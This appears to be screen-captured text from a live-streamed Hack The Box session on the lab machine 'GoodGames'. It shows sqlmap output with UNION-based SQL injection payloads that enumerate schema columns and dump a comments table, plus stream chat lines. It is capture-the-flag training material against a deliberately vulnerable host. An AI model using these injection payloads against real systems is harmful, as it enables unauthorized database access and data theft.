 Project — ~/HTB — Atom
notes.txt — ~/results/g...
Burp Suite Professional ...
PayloadsAllTheThings/S...
Flask Volt Dashboard - ...
0:4:z
0:4:zsh - "kali" 2#
File Edit View Search Terminal Help
[18:33:53] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s
[18:33:53] [INFO] fetching current database
[18:33:53] [DEBUG] performed 0 queries in 0.00 seconds
[18:33:53] [INFO] fetching columns for table 'blog_comments' in database 'main'
[18:33:53] [PAYLOAD] test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176786a71,JSON_ARRAYAGG(CONCAT_WS(0x6f647761
716b717071) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x626c6f675f636f6d6d656e7473 AND table_schema=0x6d61
[18:33:53] [DEBUG] got HTML meta refresh header
got a refresh intent (redirect like response common to login pages) to '/profile'. Do you want to apply it from
[18:33:54] [DEBUG] performed 1 query in 1.46 seconds
[18:33:54] [INFO] fetching entries for table 'blog_comments' in database 'main'
[18:33:54] [DEBUG] stripping ORDER BY clause from statement because it does not play well with UNION query SQL injection
[18:33:54] [PAYLOAD] test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176786a71,JSON_ARRAYAGG(CONCAT_WS(0x6f6477617466,`user`,blog_id,comment,creat
ed_at,id,is_accepted)),0x716b717071) FROM main.blog_comments-- -
[18:33:54] [DEBUG] got HTML meta refresh header
[18:33:54] [DEBUG] performed 1 query in 0.29 seconds
[18:33:54] [DEBUG] analyzing table dump for possible password hashes
Database: main
Table: blog_comments
[2 entries]
| id | blog_id | user | comment | created_at | is_accepted |
| 1 | 1 | admin | I absolutely loved this article, keep up the good work! | 1 | <blank> |
| 0 | 1 | admin | This is truly a masterpiece! | 2 | <blank> |
[18:33:54] [INFO] table 'main.blog_comments' dumped to CSV file '/home/tib3rius/.local/share/sqlmap/output/goodgames.htb/dump/main/blog_comments.c
sv'
[18:33:54] [INFO] fetched data logged to text files under '/home/tib3rius/.local/share/sqlmap/output/goodgames.htb'
[*] ending @ 18:33:54 /2022-03-21/
(tib3rius@kali)-[~/results/goodgames.htb/exploit]
$
0 1 sudo 2#- feroxbuster 3 zsh 4* zsh ↑ 4h 14m 15s 1.1 1.1 1.5 2022-03-21 18:47 kali
HTB: GoodGames
Sub Goal 32 / 100 Total Subs
# 0xm3llon
that block
# 0xm3llon
come on
# justaguy1234567
very exciting... lol
# FroMastr
yea its fun
# gh0stsaresp00ky
dead last, story of my life
# gh0stsaresp00ky
# kafka_esc
eAsY bOx
# justaguy1234567
you were saying at the beginning that
is such an easy box and we're progres
so fast...
# justaguy1234567
just saying
# Nightbot
Find coupons for my Udemy courses on
Twitter: https://twitter.com/0xTib3ri